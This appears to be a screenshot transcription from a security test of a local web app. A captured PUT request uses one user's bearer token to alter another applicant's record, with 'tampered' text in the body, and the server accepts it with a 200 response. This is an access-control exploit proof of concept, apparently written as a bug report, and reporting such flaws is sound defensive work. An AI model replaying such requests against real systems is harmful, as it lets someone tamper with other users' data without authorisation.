 Request
Pretty Raw Hex
\n
1 PUT /v1/applications/me/672a8a5c320b07049b0b7699 HTTP/1.1
2 Host: 192.168.72.128:3000
3 Content-Length: 244
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2MWY3YTIzMjkyYWU4MmU5MDNjYTVmMTUiLCJpYXQiO
jE3MzA4NDM0NjYsImV4cCI6MTczMDg2MTQ2NiwidHlwZSI6ImFjY2VzcyJ9.JKPpg7b92fcJDtoKdtHdOK49aA8qFK
z9aA_tdhm8dgs
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.72.128:3001
.0 Referer: http://192.168.72.128:3001/
.1 Accept-Encoding: gzip, deflate, br
.2 Connection: keep-alive
.3
.4 {
"target":"Your application has been tempered by 61f7a23292ae82e903ca5f15",
"type":"technical",
"contact":{
"name":"Test-attack - tampered",
"securityCode":1234566789
},
"targetWebsite":"https://samaddy.github.io/",
"details":"test-attack - tampered"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 361
6 ETag: W/"169-A2BRvFokc5yEqshMk1znQRqOweI"
7 Vary: Accept-Encoding
8 Date: Tue, 05 Nov 2024 22:09:10 GMT
9 Connection: keep-alive
10
11 {
"contact":{
"name":"Test-attack - tampered",
"securityCode":1234566789
},
"review":{
"reviewerId":null,
"status":"new"
},
"target":"Your application has been tempered by 61f7a23292ae82e903ca5f15",
"type":"technical",
"targetWebsite":"https://samaddy.github.io/",
"details":"test-attack - tampered",
"applicantId":"6728d9cc320b07049b0b7162",
"id":"672a8a5c320b07049b0b7699"
}